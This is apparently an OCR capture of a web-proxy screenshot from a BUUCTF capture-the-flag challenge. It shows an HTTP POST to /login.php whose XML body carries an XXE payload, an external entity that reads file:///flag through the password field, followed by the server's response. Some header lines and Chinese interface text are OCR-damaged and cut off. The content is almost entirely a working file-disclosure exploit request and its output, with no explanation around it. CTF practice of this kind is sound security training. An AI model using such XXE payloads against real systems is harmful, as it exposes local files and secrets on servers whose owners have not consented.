 POST /login.php HTTP/1.1
Host ? : 5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.cn:81
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/
537.36
Accept: */*
Origin: http://5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.
cn:81
Referer: http://5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.
cn:81/
Content-Type: text/plain;charset=UTF-8
Content-Length auto : 104
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<root>
<username>admin</username>
<password>&xxe;</password>
</root>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 12 Feb 2025 13:08:4
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.0.33
7 Cache-Control: no-cache
8 Content-Length: 20
9
10 Your username: admin
远端地址:127.0.
间:745ms; 总耗